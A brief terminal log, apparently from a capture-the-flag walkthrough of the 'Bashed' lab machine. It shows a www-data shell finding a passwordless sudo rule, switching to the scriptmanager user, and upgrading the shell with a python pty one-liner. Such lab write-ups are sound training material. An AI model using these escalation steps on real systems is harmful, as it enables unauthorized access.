 www-data@bashed:/home/arrexel$ sudo -l
sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin

User www-data may run the following commands on bashed:
    (scriptmanager : scriptmanager) NOPASSWD: ALL
www-data@bashed:/home/arrexel$ sudo -u scriptmanager /bin/bash
sudo -u scriptmanager /bin/bash
python -c 'import pty; pty.spawn("/bin/bash")'
scriptmanager@bashed:/home/arrexel$ cd ~
cd ~
scriptmanager@bashed:~$ ls
ls
scriptmanager@bashed:~$